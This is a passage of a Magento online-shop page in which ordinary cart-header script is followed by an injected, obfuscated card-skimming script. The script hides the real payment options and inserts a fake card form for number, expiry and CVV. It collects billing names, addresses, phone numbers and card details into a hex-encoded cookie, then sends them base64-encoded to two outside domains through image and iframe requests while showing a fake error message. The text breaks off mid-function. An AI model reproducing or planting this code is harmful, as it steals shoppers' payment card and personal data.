                $(document).on('dropdowndialogcreate', function(event) {
                    if ($('#header-container').hasClass('header-mobile'))
                    {
                        $('#header-cart').css('display', '');
                    }
                });
                $(document).on('dropdowndialogbeforeclose', function(event) {
                    $('#header-cart').data('mage-dropdownDialog').opener = $(document.body); 
                });
            });
        }); 
        //]]>
</script><script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var 